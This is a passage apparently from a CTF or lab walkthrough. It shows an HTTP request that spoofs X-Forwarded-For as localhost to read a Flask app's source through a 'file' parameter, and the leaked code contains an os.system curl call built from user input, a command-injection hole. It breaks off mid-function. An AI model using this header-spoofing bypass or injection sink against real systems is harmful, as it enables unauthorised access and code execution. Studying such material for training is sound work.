 GET /logs?file=./main.py HTTP/1.1
Host: 192.168.182.134:13337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
X-Forwarded-For: localhost
Upgrade-Insecure-Requests: 1
16 <br>
17 <h2>
Attention! This utility should not be exposed to external network. It is just for
management on localhost. Contact system administrator(s) if you find this exposed on
external network.
</h2>
18 <br>
19 <br>
20 <div class="divmain">
21 <h3>
Log:
</h3>
22 <div class="divmin">
23 #!/usr/bin/env python3
24 from flask import Flask, jsonify, request, render_template, Response
25 from Crypto.Hash import MD5
26 import json, os, binascii
27 app = Flask(__name__)
28
29 @app.route(&#39;/&#39;)
30 def home():
31 return(render_template(&#34;home.html&#34;))
32
33 @app.route(&#39;/update&#39;, methods = [&#34;POST&#34;])
34 def update():
35 if request.headers[&#39;Content-Type&#39;] != &#34;application/json&#34;:
36 return(&#34;Invalid content type.&#34;)
37 else:
38 data = json.loads(request.data)
39 if data[&#39;user&#39;] != &#34;clumsyadmin&#34;:
40 return(&#34;Invalid username.&#34;)
41 else:
42 os.system(&#34;curl {} -o /home/clumsyadmin/app&#34;.format(data[&#39;url&#39;]))
43 return(&#34;Update requested by {}. Restart the software for changes to take
effect.&#34;.format(data[&#39;user&#39;]))
44
45 @app.route(&#39;/logs&#39;)
46 def readlogs():
47 if request.headers.getlist(&#34;X-Forwarded-For&#34;):
48 ip = request.headers.getlist(&#34;X-Forwarded-For&#34;)[0]
49 else: